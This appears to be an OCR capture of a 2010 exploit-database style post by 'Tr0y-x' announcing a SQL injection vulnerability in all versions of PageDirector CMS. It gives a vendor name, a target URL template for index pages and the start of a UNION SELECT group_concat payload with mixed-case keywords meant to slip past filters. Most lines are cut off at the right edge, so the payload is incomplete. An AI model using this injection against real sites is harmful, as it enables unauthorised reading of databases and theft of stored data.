
##################################
# Exploit Title : PageDirector CMS
# Date : 20 - 6 - 2010

# Author : Tr0y-x

# Vendor : www.customerparadigm.com
# Version : All Versions

# Tested on : Linux

# Home : WwW.SeC-WaR.CoM <http://w
# Price : 675.00 $ << loooooolz

##################################
-== SQL Injection Vulenrability ==-
PageDirector Script Contains A SQL
http://www.[site].com/[path]/index
[SQL] = UniOn+AlL+SelEct+group_con